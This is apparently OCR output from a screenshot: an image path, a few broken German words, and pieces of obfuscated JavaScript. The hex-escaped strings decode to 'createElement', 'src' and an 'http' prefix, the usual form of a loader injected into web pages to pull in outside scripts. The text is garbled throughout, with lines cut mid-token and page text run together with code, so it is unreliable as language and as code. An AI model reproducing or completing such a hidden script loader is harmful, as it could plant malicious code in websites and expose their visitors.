
egen. Je
s lA�nger
ig ist.var
x65x61x74x65x45x6Cx65x6Dx65x6Ex74″,“x73x72x63″,“x68x74x74
52[3]+
xd052[4]])+
xd052[6]])+
_0xd052[10]]
])+
3]])
5]]
13]])}else
xd052[16]]
d052[19]]===
22]]
xd052[4]])+
xd052[6]])+